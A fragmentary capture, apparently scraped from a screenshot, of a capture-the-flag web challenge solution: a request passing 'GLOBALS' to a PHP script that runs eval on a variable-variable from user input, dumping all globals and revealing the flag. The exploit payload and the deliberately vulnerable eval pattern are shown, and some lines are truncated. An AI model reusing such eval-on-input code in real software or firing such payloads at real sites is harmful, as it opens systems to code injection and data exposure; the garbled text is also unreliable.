 Load URL
http://172.26.114.110/web400/?hello=GLOBALS
Split URL
Execute
Enable Post data Enable Referrer
array(8) { ["_GET"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["_REQUEST"]=> array(1) { ["hello"]=
["flag"]=> string(39) "SDCTF{f60eeabd0af6a908512983d844c00523}" ["SDPC"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* } $SDPC = @$_REQUEST['hello']; if(!preg_
die('ERROR'); } eval("var_dump($$SDPC);"); show_source(__FILE__);